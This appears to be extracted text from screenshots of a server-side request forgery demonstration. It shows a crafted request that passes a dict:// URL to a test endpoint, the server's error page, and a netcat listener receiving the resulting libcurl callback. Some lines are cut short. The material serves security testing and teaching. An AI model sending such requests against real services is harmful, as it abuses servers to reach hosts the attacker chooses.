 Raw Params Headers Hex
PUT /api/test/http_get HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ds2umri0fp3au3kj8lepv72ahl
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
url=dict://
8/test:put
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 02 Apr 2020 05:37:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 32466
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-widt
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helv
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
root@alibaba:~/allsub# nc -lvp 7878
d!
CLIENT libcurl 7.55.1
test put
QUIT